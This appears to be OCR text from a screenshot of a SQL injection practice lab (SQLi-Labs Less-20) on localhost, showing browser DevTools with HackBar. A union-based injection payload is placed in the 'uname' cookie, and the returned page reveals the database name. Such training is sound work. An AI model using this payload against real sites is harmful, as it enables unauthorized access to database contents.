 SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.88 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select null,database(),3 -- and expires: Tue 24 Oct
2023 - 01:06:03
Your Login name:security
Your Password:3
Your ID:
Delete Your Cookie!
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
Name Value
Referer http://localhost/sqli/Less-20/index.php
Name Value
Accept-Encoding gzip, deflate, br, zstd
Name Value
Accept-Language zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Name Value
Cookie uname='union select null,database(),3 --+